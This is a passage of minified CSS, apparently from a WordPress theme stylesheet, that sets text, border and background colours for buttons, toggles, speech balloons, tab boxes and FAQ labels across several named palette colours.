.btn-wrap.has-luminous-vivid-amber-color>a{color:#fcb900}html .body .btn-wrap.has-luminous-vivid-amber-border-color>a{border-color:#fcb900}html .body .bb-tab.has-luminous-vivid-amber-border-color .bb-label{background-color:#fcb900}html .body .toggle-wrap.has-luminous-vivid-amber-border-color:not(.not-nested-style) .toggle-button{background-color:#fcb900}html .body .toggle-wrap.has-luminous-vivid-amber-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-luminous-vivid-amber-border-color:not(.not-nested-style) .toggle-content{border-color:#fcb900}html .body .toggle-wrap.has-luminous-vivid-amber-background-color:not(.not-nested-style) .toggle-content{background-color:#fcb900}html .body .toggle-wrap.has-luminous-vivid-amber-color:not(.not-nested-style) .toggle-content{color:#fcb900}html .body .iconlist-box.has-luminous-vivid-amber-icon-color li::before{color:#fcb900}.micro-text.has-luminous-vivid-amber-color{color:#fcb900}html .body .micro-balloon.has-luminous-vivid-amber-color{color:#fcb900}html .body .micro-balloon.has-luminous-vivid-amber-background-color{background-color:#fcb900;border-color:transparent}html .body .micro-balloon.has-luminous-vivid-amber-background-color.micro-bottom::after{border-bottom-color:#fcb900;border-top-color:transparent}html .body .micro-balloon.has-luminous-vivid-amber-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-luminous-vivid-amber-background-color::after{border-top-color:#fcb900}html .body .micro-balloon.has-border-color.has-luminous-vivid-amber-border-color{border-color:#fcb900}html .body .micro-balloon.micro-top.has-luminous-vivid-amber-border-color::before{border-top-color:#fcb900}html .body .micro-balloon.micro-bottom.has-luminous-vivid-amber-border-color::before{border-bottom-color:#fcb900}html .body .caption-box.has-luminous-vivid-amber-border-color:not(.not-nested-style) .box-label{background-color:#fcb900}html .body .tab-caption-box.has-luminous-vivid-amber-border-color:not(.not-nested-style) .box-label{background-color:#fcb900}html .body .tab-caption-box.has-luminous-vivid-amber-border-color:not(.not-nested-style) .box-content{border-color:#fcb900}html .body .tab-caption-box.has-luminous-vivid-amber-background-color:not(.not-nested-style) .box-content{background-color:#fcb900}html .body .tab-caption-box.has-luminous-vivid-amber-color:not(.not-nested-style) .box-content{color:#fcb900}html .body .label-box.has-luminous-vivid-amber-border-color:not(.not-nested-style) .box-content{border-color:#fcb900}html .body .label-box.has-luminous-vivid-amber-background-color:not(.not-nested-style) .box-content{background-color:#fcb900}html .body .label-box.has-luminous-vivid-amber-color:not(.not-nested-style) .box-content{color:#fcb900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-background-color{background-color:#fcb900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-luminous-vivid-amber-color{color:#fcb900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color{border-color:#fcb900}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color::before{border-right-color:#fcb900}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color::before{border-left-color:#fcb900}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-background-color::after{border-right-color:#fcb900}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-background-color::after{border-left-color:#fcb900}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-background-color{background-color:#fcb900}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color{border-color:#fcb900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color::after{border-color:#fcb900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-background-color::after{background-color:#fcb900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color::before{border-color:#fcb900}html .body .timeline-box.has-luminous-vivid-amber-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fcb900}.has-luminous-vivid-amber-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fcb900}html .body .has-luminous-vivid-amber-question-color:not(.not-nested-style) .faq-question-label{color:#fcb900}html .body .has-luminous-vivid-amber-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fcb900}html .body .has-luminous-vivid-amber-answer-color:not(.not-nested-style) .faq-answer-label{color:#fcb900}html .body .is-style-square.has-luminous-vivid-amber-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fcb900}html .body .is-style-square.has-luminous-vivid-amber-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fcb900}html .body .has-light-green-cyan-background-color{background-color:#7bdcb5}html .body .has-light-green-cyan-color{color:#7bdcb5}html .body .has-light-green-cyan-border-color{border-color:#7bdcb5}html .body .btn-wrap.has-light-green-cyan-background-color>a{background-color:#7bdcb5}html .body .btn-wrap.has-light-green-cyan-color>a{color:#7bdcb5}html .body .btn-wrap.has-light-green-cyan-border-color>a{border-color:#7bdcb5}html .body .bb-tab.has-light-green-cyan-border-color .bb-label{background-color:#7bdcb5}html .body .toggle-wrap.has-light-green-cyan-border-color:not(.not-nested-style) .toggle-button{background-color:#7bdcb5}html .body .toggle-wrap.has-light-green-cyan-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-light-green-cyan-border-color:not(.not-nested-style) .toggle-content{border-color:#7bdcb5}html .body .toggle-wrap.has-light-green-cyan-background-color:not(.not-nested-style) .toggle-content{background-color:#7bdcb5}html .body .toggle-wrap.has-light-green-cyan-color:not(.not-nested-style) .toggle-content{color:#7bdcb5}html .body .iconlist-box.has-light-green-cyan-icon-color li::before{color:#7bdcb5}.micro-text.has-light-green-cyan-color{color:#7bdcb5}html .body .micro-balloon.has-light-green-cyan-color{color:#7bdcb5}html .body .micro-balloon.has-light-green-cyan-background-color{background-color:#7bdcb5;border-color:transparent}html .body .micro-balloon.has-light-green-cyan-background-color.micro-bottom::after{border-bottom-color:#7bdcb5;border-top-color:transparent}html .body .micro-balloon.has-light-green-cyan-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-light-green-cyan-background-color::after{border-top-color:#7bdcb5}html .body .micro-balloon.has-border-color.has-light-green-cyan-border-color{border-color:#7bdcb5}html .body .micro-balloon.micro-top.has-light-green-cyan-border-color::before{border-top-color:#7bdcb5}html .body .micro-balloon.micro-bottom.has-light-green-cyan-border-color::before{border-bottom-color:#7bdcb5}html .body .caption-box.has-light-green-cyan-border-color:not(.not-nested-style) .box-label{background-color:#7bdcb5}html .body .tab-caption-box.has-light-green-cyan-border-color:not(.not-nested-style) .box-label{background-color:#7bdcb5}html .body .tab-caption-box.has-light-green-cyan-border-color:not(.not-nested-style) .box-content{border-color:#7bdcb5}html .body .tab-caption-box.has-light-green-cyan-background-color:not(.not-nested-style) .box-content{background-color:#7bdcb5}html .body .tab-caption-box.has-light-green-cyan-color:not(.not-nested-style) .box-content{color:#7bdcb5}html .body .label-box.has-light-green-cyan-border-color:not(.not-nested-style) .box-content{border-color:#7bdcb5}html .body .label-box.has-light-green-cyan-background-color:not(.not-nested-style) .box-content{background-color:#7bdcb5}html .body .label-box.has-light-green-cyan-color:not(.not-nested-style) .box-content{color:#7bdcb5}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-green-cyan-background-color{background-color:#7bdcb5}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-light-green-cyan-color{color:#7bdcb5}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color{border-color:#7bdcb5}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color::before{border-right-color:#7bdcb5}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color::before{border-left-color:#7bdcb5}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-green-cyan-background-color::after{border-right-color:#7bdcb5}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-cyan-background-color::after{border-left-color:#7bdcb5}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-cyan-background-color{background-color:#7bdcb5}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color{border-color:#7bdcb5}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color::after{border-color:#7bdcb5}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-cyan-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-cyan-background-color::after{background-color:#7bdcb5}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color::before{border-color:#7bdcb5}html .body .timeline-box.has-light-green-cyan-point-color:not(.not-nested-style) .timeline-item::before{background-color:#7bdcb5}.has-light-green-cyan-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#7bdcb5}html .body .has-light-green-cyan-question-color:not(.not-nested-style) .faq-question-label{color:#7bdcb5}html .body .has-light-green-cyan-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#7bdcb5}html .body .has-light-green-cyan-answer-color:not(.not-nested-style) .faq-answer-label{color:#7bdcb5}html .body .is-style-square.has-light-green-cyan-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#7bdcb5}html .body .is-style-square.has-light-green-cyan-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#7bdcb5}html .body .has-vivid-green-cyan-background-color{background-color:#00d084}html .body .has-vivid-green-cyan-color{color:#00d084}html .body .has-vivid-green-cyan-border-color{border-color:#00d084}html .body .btn-wrap.has-vivid-green-cyan-background-color>a{background-color:#00d084}html .body .btn-wrap.has-vivid-green-cyan-color>a{color:#00d084}html .body .btn-wrap.has-vivid-green-cyan-border-color>a{border-color:#00d084}html .body .bb-tab.has-vivid-green-cyan-border-color .bb-label{background-color:#00d084}html .body .toggle-wrap.has-vivid-green-cyan-border-color:not(.not-nested-style) .toggle-button{background-color:#00d084}html .body .toggle-wrap.has-vivid-green-cyan-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-vivid-green-cyan-border-color:not(.not-nested-style) .toggle-content{border-color:#00d084}html .body .toggle-wrap.has-vivid-green-cyan-background-color:not(.not-nested-style) .toggle-content{background-color:#00d084}html .body .toggle-wrap.has-vivid-green-cyan-color:not(.not-nested-style) .toggle-content{color:#00d084}html .body .iconlist-box.has-vivid-green-cyan-icon-color li::before{color:#00d084}.micro-text.has-vivid-green-cyan-color{color:#00d084}html .body .micro-balloon.has-vivid-green-cyan-color{color:#00d084}html .body .micro-balloon.has-vivid-green-cyan-background-color{background-color:#00d084;border-color:transparent}html .body .micro-balloon.has-vivid-green-cyan-background-color.micro-bottom::after{border-bottom-color:#00d084;border-top-color:transparent}html .body .micro-balloon.has-vivid-green-cyan-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-vivid-green-cyan-background-color::after{border-top-color:#00d084}html .body .micro-balloon.has-border-color.has-vivid-green-cyan-border-color{border-color:#00d084}html .body .micro-balloon.micro-top.has-vivid-green-cyan-border-color::before{border-top-color:#00d084}html .body .micro-balloon.micro-bottom.has-vivid-green-cyan-border-color::before{border-bottom-color:#00d084}html .body .caption-box.has-vivid-green-cyan-border-color:not(.not-nested-style) .box-label{background-color:#00d084}html .body .tab-caption-box.has-vivid-green-cyan-border-color:not(.not-nested-style) .box-label{background-color:#00d084}html .body .tab-caption-box.has-vivid-green-cyan-border-color:not(.not-nested-style) .box-content{border-color:#00d084}html .body .tab-caption-box.has-vivid-green-cyan-background-color:not(.not-nested-style) .box-content{background-color:#00d084}html .body .tab-caption-box.has-vivid-green-cyan-color:not(.not-nested-style) .box-content{color:#00d084}html .body .label-box.has-vivid-green-cyan-border-color:not(.not-nested-style) .box-content{border-color:#00d084}html .body .label-box.has-vivid-green-cyan-background-color:not(.not-nested-style) .box-content{background-color:#00d084}html .body .label-box.has-vivid-green-cyan-color:not(.not-nested-style) .box-content{color:#00d084}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-background-color{background-color:#00d084}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-vivid-green-cyan-color{color:#00d084}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color{border-color:#00d084}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color::before{border-right-color:#00d084}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color::before{border-left-color:#00d084}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-background-color::after{border-right-color:#00d084}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-background-color::after{border-left-color:#00d084}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-background-color{background-color:#00d084}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color{border-color:#00d084}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color::after{border-color:#00d084}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-background-color::after{background-color:#00d084}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color::before{border-color:#00d084}html .body .timeline-box.has-vivid-green-cyan-point-color:not(.not-nested-style) .timeline-item::before{background-color:#00d084}.has-vivid-green-cyan-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#00d084}html .body .has-vivid-green-cyan-question-color:not(.not-nested-style) .faq-question-label{color:#00d084}html .body .has-vivid-green-cyan-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#00d084}html .body .has-vivid-green-cyan-answer-color:not(.not-nested-style) .faq-answer-label{color:#00d084}html .body .is-style-square.has-vivid-green-cyan-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#00d084}html .body .is-style-square.has-vivid-green-cyan-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#00d084}html .body .has-pale-cyan-blue-background-color{background-color:#8ed1fc}html .body .has-pale-cyan-blue-color{color:#8ed1fc}html .body .has-pale-cyan-blue-border-color{border-color:#8ed1fc}html .body .btn-wrap.has-pale-cyan-blue-background-color>a{background-color:#8ed1fc}html .body .btn-wrap.has-pale-cyan-blue-color>a{color:#8ed1fc}html .body .btn-wrap.has-pale-cyan-blue-border-color>a{border-color:#8ed1fc}html .body .bb-tab.has-pale-cyan-blue-border-color .bb-label{background-color:#8ed1fc}html .body .toggle-wrap.has-pale-cyan-blue-border-color:not(.not-nested-style) .toggle-button{background-color:#8ed1fc}html .body .toggle-wrap.has-pale-cyan-blue-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-pale-cyan-blue-border-color:not(.not-nested-style) .toggle-content{border-color:#8ed1fc}html .body .toggle-wrap.has-pale-cyan-blue-background-color:not(.not-nested-style) .toggle-content{background-color:#8ed1fc}html .body .toggle-wrap.has-pale-cyan-blue-color:not(.not-nested-style) .toggle-content{color:#8ed1fc}html .body .iconlist-box.has-pale-cyan-blue-icon-color li::before{color:#8ed1fc}.micro-text.has-pale-cyan-blue-color{color:#8ed1fc}html .body .micro-balloon.has-pale-cyan-blue-color{color:#8ed1fc}html .body .micro-balloon.has-pale-cyan-blue-background-color{background-color:#8ed1fc;border-color:transparent}html .body .micro-balloon.has-pale-cyan-blue-background-color.micro-bottom::after{border-bottom-color:#8ed1fc;border-top-color:transparent}html .body .micro-balloon.has-pale-cyan-blue-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-pale-cyan-blue-background-color::after{border-top-color:#8ed1fc}html .body .micro-balloon.has-border-color.has-pale-cyan-blue-border-color{border-color:#8ed1fc}html .body .micro-balloon.micro-top.has-pale-cyan-blue-border-color::before{border-top-color:#8ed1fc}html .body .micro-balloon.micro-bottom.has-pale-cyan-blue-border-color::before{border-bottom-color:#8ed1fc}html .body .caption-box.has-pale-cyan-blue-border-color:not(.not-nested-style) .box-label{background-color:#8ed1fc}html .body .tab-caption-box.has-pale-cyan-blue-border-color:not(.not-nested-style) .box-label{background-color:#8ed1fc}html .body .tab-caption-box.has-pale-cyan-blue-border-color:not(.not-nested-style) .box-content{border-color:#8ed1fc}html .body .tab-caption-box.has-pale-cyan-blue-background-color:not(.not-nested-style) .box-content{background-color:#8ed1fc}html .body .tab-caption-box.has-pale-cyan-blue-color:not(.not-nested-style) .box-content{color:#8ed1fc}html .body .label-box.has-pale-cyan-blue-border-color:not(.not-nested-style) .box-content{border-color:#8ed1fc}html .body .label-box.has-pale-cyan-blue-background-color:not(.not-nested-style) .box-content{background-color:#8ed1fc}html .body .label-box.has-pale-cyan-blue-color:not(.not-nested-style) .box-content{color:#8ed1fc}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-background-color{background-color:#8ed1fc}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-pale-cyan-blue-color{color:#8ed1fc}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color{border-color:#8ed1fc}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color::before{border-right-color:#8ed1fc}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color::before{border-left-color:#8ed1fc}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-background-color::after{border-right-color:#8ed1fc}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-background-color::after{border-left-color:#8ed1fc}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-background-color{background-color:#8ed1fc}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color{border-color:#8ed1fc}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color::after{border-color:#8ed1fc}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-background-color::after{background-color:#8ed1fc}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color::before{border-color:#8ed1fc}html .body .timeline-box.has-pale-cyan-blue-point-color:not(.not-nested-style) .timeline-item::before{background-color:#8ed1fc}.has-pale-cyan-blue-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#8ed1fc}html .body .has-pale-cyan-blue-question-color:not(.not-nested-style) .faq-question-label{color:#8ed1fc}html .body .has-pale-cyan-blue-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#8ed1fc}html .body .has-pale-cyan-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#8ed1fc}html .body .is-style-square.has-pale-cyan-blue-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#8ed1fc}html .body .is-style-square.has-pale-cyan-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#8ed1fc}html .body .has-vivid-cyan-blue-background-color{background-color:#0693e3}html .body .has-vivid-cyan-blue-color{color:#0693e3}html .body .has-vivid-cyan-blue-border-color{border-color:#0693e3}html .body .btn-wrap.has-vivid-cyan-blue-background-color>a{background-color:#0693e3}html .body .btn-wrap.has-vivid-cyan-blue-color>a{color:#0693e3}html .body .btn-wrap.has-vivid-cyan-blue-border-color>a{border-color:#0693e3}html .body .bb-tab.has-vivid-cyan-blue-border-color .bb-label{background-color:#0693e3}html .body .toggle-wrap.has-vivid-cyan-blue-border-color:not(.not-nested-style) .toggle-button{background-color:#0693e3}html .body .toggle-wrap.has-vivid-cyan-blue-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-vivid-cyan-blue-border-color:not(.not-nested-style) .toggle-content{border-color:#0693e3}html .body .toggle-wrap.has-vivid-cyan-blue-background-color:not(.not-nested-style) .toggle-content{background-color:#0693e3}html .body .toggle-wrap.has-vivid-cyan-blue-color:not(.not-nested-style) .toggle-content{color:#0693e3}html .body .iconlist-box.has-vivid-cyan-blue-icon-color li::before{color:#0693e3}.micro-text.has-vivid-cyan-blue-color{color:#0693e3}html .body .micro-balloon.has-vivid-cyan-blue-color{color:#0693e3}html .body .micro-balloon.has-vivid-cyan-blue-background-color{background-color:#0693e3;border-color:transparent}html .body .micro-balloon.has-vivid-cyan-blue-background-color.micro-bottom::after{border-bottom-color:#0693e3;border-top-color:transparent}html .body .micro-balloon.has-vivid-cyan-blue-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-vivid-cyan-blue-background-color::after{border-top-color:#0693e3}html .body .micro-balloon.has-border-color.has-vivid-cyan-blue-border-color{border-color:#0693e3}html .body .micro-balloon.micro-top.has-vivid-cyan-blue-border-color::before{border-top-color:#0693e3}html .body .micro-balloon.micro-bottom.has-vivid-cyan-blue-border-color::before{border-bottom-color:#0693e3}html .body .caption-box.has-vivid-cyan-blue-border-color:not(.not-nested-style) .box-label{background-color:#0693e3}html .body .tab-caption-box.has-vivid-cyan-blue-border-color:not(.not-nested-style) .box-label{background-color:#0693e3}html .body .tab-caption-box.has-vivid-cyan-blue-border-color:not(.not-nested-style) .box-content{border-color:#0693e3}html .body .tab-caption-box.has-vivid-cyan-blue-background-color:not(.not-nested-style) .box-content{background-color:#0693e3}html .body .tab-caption-box.has-vivid-cyan-blue-color:not(.not-nested-style) .box-content{color:#0693e3}html .body .label-box.has-vivid-cyan-blue-border-color:not(.not-nested-style) .box-content{border-color:#0693e3}html .body .label-box.has-vivid-cyan-blue-background-color:not(.not-nested-style) .box-content{background-color:#0693e3}html .body .label-box.has-vivid-cyan-blue-color:not(.not-nested-style) .box-content{color:#0693e3}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-background-color{background-color:#0693e3}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-vivid-cyan-blue-color{color:#0693e3}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color{border-color:#0693e3}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color::before{border-right-color:#0693e3}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color::before{border-left-color:#0693e3}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-background-color::after{border-right-color:#0693e3}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-background-color::after{border-left-color:#0693e3}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-background-color{background-color:#0693e3}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color{border-color:#0693e3}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color::after{border-color:#0693e3}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-background-color::after{background-color:#0693e3}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color::before{border-color:#0693e3}html .body .timeline-box.has-vivid-cyan-blue-point-color:not(.not-nested-style) .timeline-item::before{background-color:#0693e3}.has-vivid-cyan-blue-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#0693e3}html .body .has-vivid-cyan-blue-question-color:not(.not-nested-style) .faq-question-label{color:#0693e3}html .body .has-vivid-cyan-blue-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#0693e3}html .body .has-vivid-cyan-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#0693e3}html .body .is-style-square.has-vivid-cyan-blue-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#0693e3}html .body .is-style-square.has-vivid-cyan-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#0693e3}html .body .has-vivid-purple-background-color{background-color:#9b51e0}html .body .has-vivid-purple-color{color:#9b51e0}html .body .has-vivid-purple-border-color{border-color:#9b51e0}html .body .btn-wrap.has-vivid-purple-background-color>a{background-color:#9b51e0}html .body .btn-wrap.has-vivid-purple-color>a{color:#9b51e0}html .body .btn-wrap.has-vivid-purple-border-color>a{border-color:#9b51e0}html .body .bb-tab.has-vivid-purple-border-color .bb-label{background-color:#9b51e0}html .body .toggle-wrap.has-vivid-purple-border-color:not(.not-nested-style) .toggle-button{background-color:#9b51e0}html .body .toggle-wrap.has-vivid-purple-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-vivid-purple-border-color:not(.not-nested-style) .toggle-content{border-color:#9b51e0}html .body .toggle-wrap.has-vivid-purple-background-color:not(.not-nested-style) .toggle-content{background-color:#9b51e0}html .body .toggle-wrap.has-vivid-purple-color:not(.not-nested-style) .toggle-content{color:#9b51e0}html .body .iconlist-box.has-vivid-purple-icon-color li::before{color:#9b51e0}.micro-text.has-vivid-purple-color{color:#9b51e0}html .body .micro-balloon.has-vivid-purple-color{color:#9b51e0}html .body .micro-balloon.has-vivid-purple-background-color{background-color:#9b51e0;border-color:transparent}html .body .micro-balloon.has-vivid-purple-background-color.micro-bottom::after{border-bottom-color:#9b51e0;border-top-color:transparent}html .body .micro-balloon.has-vivid-purple-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-vivid-purple-background-color::after{border-top-color:#9b51e0}html .body .micro-balloon.has-border-color.has-vivid-purple-border-color{border-color:#9b51e0}html .body .micro-balloon.micro-top.has-vivid-purple-border-color::before{border-top-color:#9b51e0}html .body .micro-balloon.micro-bottom.has-vivid-purple-border-color::before{border-bottom-color:#9b51e0}html .body .caption-box.has-vivid-purple-border-color:not(.not-nested-style) .box-label{background-color:#9b51e0}html .body .tab-caption-box.has-vivid-purple-border-color:not(.not-nested-style) .box-label{background-color:#9b51e0}html .body .tab-caption-box.has-vivid-purple-border-color:not(.not-nested-style) .box-content{border-color:#9b51e0}html .body .tab-caption-box.has-vivid-purple-background-color:not(.not-nested-style) .box-content{background-color:#9b51e0}html .body .tab-caption-box.has-vivid-purple-color:not(.not-nested-style) .box-content{color:#9b51e0}html .body .label-box.has-vivid-purple-border-color:not(.not-nested-style) .box-content{border-color:#9b51e0}html .body .label-box.has-vivid-purple-background-color:not(.not-nested-style) .box-content{background-color:#9b51e0}html .body .label-box.has-vivid-purple-color:not(.not-nested-style) .box-content{color:#9b51e0}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-purple-background-color{background-color:#9b51e0}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-vivid-purple-color{color:#9b51e0}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color{border-color:#9b51e0}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color::before{border-right-color:#9b51e0}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color::before{border-left-color:#9b51e0}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-purple-background-color::after{border-right-color:#9b51e0}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-purple-background-color::after{border-left-color:#9b51e0}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-purple-background-color{background-color:#9b51e0}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color{border-color:#9b51e0}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color::after{border-color:#9b51e0}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-purple-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-purple-background-color::after{background-color:#9b51e0}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color::before{border-color:#9b51e0}html .body .timeline-box.has-vivid-purple-point-color:not(.not-nested-style) 